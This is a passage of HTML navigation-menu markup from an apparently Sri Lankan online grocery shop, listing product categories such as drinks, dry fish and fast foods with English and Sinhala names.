		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37133"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ranawara-%e0%b6%bb%e0%b6%ab%e0%b7%80%e0%b6%bb%e0%b7%8f/">Ranawara &#8211; රණවරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37134"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/tea-%e0%b6%ad%e0%b7%9a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Tea &#8211; තේ කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37135"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/water-bottle-%e0%b7%80%e0%b6%ad%e0%b7%94%e0%b6%bb-%e0%b6%b6%e0%b7%9d%e0%b6%ad%e0%b6%bd%e0%b7%8a/">Water Bottle &#8211; වතුර බෝතල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38209"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/wine-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">Wine &#8211; වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37131"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/other-drinks-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Other Drinks &#8211; වෙනත් පාන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37154"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/">Dry Fish කරවල</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37150"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37155"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-abroad-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Angulu Abroad &#8211; අඟුළු විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37156"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-lanka-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Angulu Lanka &#8211; අඟුළු ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37157"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cape-mackeral-%e0%b6%bd%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f/">Cape Mackeral &#8211; ලින්නා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37158"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cooney-%e0%b6%9a%e0%b7%96%e0%b6%b1%e0%b7%92/">Cooney &#8211; කූනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37159"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cuttle-fish-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Cuttle Fish &#8211; දැල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37160"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/fish-eggs-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Fish eggs &#8211; මාළු බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37161"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/hurulla-%e0%b7%84%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Hurulla &#8211; හුරුල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37162"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-abroad-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Katta Abroad &#8211; කට්ටා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37163"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-lanka-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Katta Lanka &#8211; කට්ටා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37164"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-abroad-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Keeramin Abroad &#8211; කීරාමින් විදේශ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37152"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37165"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-lanka-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Keeramin Lanka &#8211; කීරාමින් ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37166"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/king-mackeral-%e0%b6%ad%e0%b7%9d%e0%b6%bb%e0%b7%8f/">King Mackeral &#8211; තෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37167"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-abroad-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Koppara Abroad &#8211; කොප්පරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37168"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-lanka-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Koppara Lanka &#8211; කොප්පර ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37169"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/maldivian-fish-%e0%b6%8b%e0%b6%b6%e0%b6%bd%e0%b6%9a%e0%b6%a9/">Maldivian Fish &#8211; උබලකඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37170"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/milk-shark-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f/">Milk Shark &#8211; කිරි මෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37171"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/mudu-kukula-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b6%9a%e0%b7%94%e0%b6%9a%e0%b7%94%e0%b6%bd%e0%b7%8f/">Mudu Kukula &#8211; මුදු කුකුලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37173"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/pony-fish-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Pony Fish &#8211; කාරල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37174"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-abroad-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sansuru Abroad &#8211; තලපත් විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37175"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-lanka-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sansuru Lanka &#8211; තලපත් ලංකා</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37153"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37176"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-abroad-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Shark Abroad &#8211; මෝරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37184"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-lanka-%e0%b6%b8%e0%b7%9d%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f%e0%b7%80/">Shark Lanka &#8211; මෝර ලංකාව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37177"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/skipjack-tuna-%e0%b6%b6%e0%b6%bd%e0%b6%ba%e0%b7%8f/">Skipjack Tuna &#8211; බලයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-abroad-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sprats Abroad &#8211; හාල්මැස්සා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37179"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-lanka-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sprats Lanka &#8211; හාල්මැස්සා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37180"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-goa-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Wanna Goa &#8211; වන්නා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37181"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-lanka-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Wanna Lanka &#8211; වන්නා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37183"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/">Yellowfin Tuna &#8211; කෙලවල්ල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37172"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/other-dry-fish-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94/">Other Dry Fish &#8211; වෙනත් මාළු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37189"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Fast Foods ක්ෂණික ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37185"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37205"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/aperitif-%e0%b6%b6%e0%b6%ba%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Aperitif &#8211; බයිට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37206"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bakery-%e0%b6%b6%e0%b7%9a%e0%b6%9a%e0%b6%bb%e0%b7%92/">Bakery &#8211; බේකරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37207"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biryani-%e0%b6%b6%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b1%e0%b7%92/">Biryani &#8211; බුරියානි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37208"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bun-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Bun &#8211; බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37209"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/burger-%e0%b6%b6%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Burger &#8211; බර්ග</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37210"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cakes-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Cakes &#8211; කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37211"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cassava-chips-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Cassava Chips &#8211; මඤ්ඤොක්කා පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37212"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curry-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Curry &#8211; ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37213"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/custards-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b6%a9%e0%b7%8a/">Custards &#8211; කස්ටඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37214"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/desserts-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b4%e0%b7%83/">Desserts &#8211; අතුරුපස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37215"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dhal-vade-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Dhal Vade &#8211; පරිප්පු වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37216"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dosa-%e0%b6%ad%e0%b7%9d%e0%b7%83/">Dosa &#8211; තෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37186"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37217"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/doughnuts-%e0%b6%a9%e0%b7%9d%e0%b6%b1%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Doughnuts &#8211; ඩෝනට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37218"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-hoppers-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">Egg Hoppers &#8211; බිත්තර ආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37219"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-rolls-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%bb%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Egg Rolls &#8211; බිත්තර රෝල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37190"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/falafel-%e0%b7%86%e0%b6%bd%e0%b7%8f%e0%b7%86%e0%b7%99%e0%b6%bd%e0%b7%8a/">Falafel &#8211; ෆලාෆෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37191"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-bun-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Fish Bun &#8211; මාළු බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37192"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-cutlet-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Fish Cutlet &#8211; මාළු කට්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37193"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/french-fries-%e0%b6%85%e0%b6%bd-%e0%b6%ad%e0%b7%93%e0%b6%bb%e0%b7%94/">French Fries &#8211; අල තීරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37194"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fried-rice-%e0%b7%86%e0%b7%8a%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a-%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a/">Fried Rice &#8211; ෆ්රයිඩ් රයිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37195"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kebab-%e0%b6%9a%e0%b7%99%e0%b6%b6%e0%b7%8f%e0%b6%b6%e0%b7%8a/">Kebab &#8211; කෙබාබ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37196"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kotthu-roti-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%94-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Kotthu Roti &#8211; කොත්තු රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37197"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/maccheroni-%e0%b6%b8%e0%b7%90%e0%b6%9a%e0%b6%bb%e0%b7%9d%e0%b6%b1%e0%b7%92/">Maccheroni &#8211; මැකරෝනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37198"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/milk-rice-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b6%ad%e0%b7%8a/">Milk Rice &#8211; කිරිබත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37199"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/murukku-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%94/">Murukku &#8211; මුරුක්කු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37187"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37200"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/noodles-%e0%b6%b1%e0%b7%96%e0%b6%a9%e0%b7%8a%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Noodles &#8211; නූඩ්ල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/omelet-%e0%b6%94%e0%b6%b8%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Omelet &#8211; ඔම්ලට්</a></li>
